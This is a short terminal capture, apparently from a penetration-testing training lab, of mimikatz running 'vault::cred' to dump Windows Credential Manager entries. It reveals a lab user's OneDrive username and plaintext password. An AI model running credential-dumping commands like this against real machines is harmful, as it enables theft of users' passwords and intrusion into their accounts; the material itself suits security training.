 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # vault::cred
TargetName : onedrive.live.com / <NULL>
UserName : mcharles@inlanefreight.local
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : Inlanefreight#2025
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName : 02jejfxhvabjneqt
Comment : PersistedCredential
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 32
TargetName : LegacyGeneric:target=onedrive.live.com / <NULL>
UserName : mcharles@inlanefreight.local
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : Inlanefreight#2025
Attributes : 0
mimikatz # _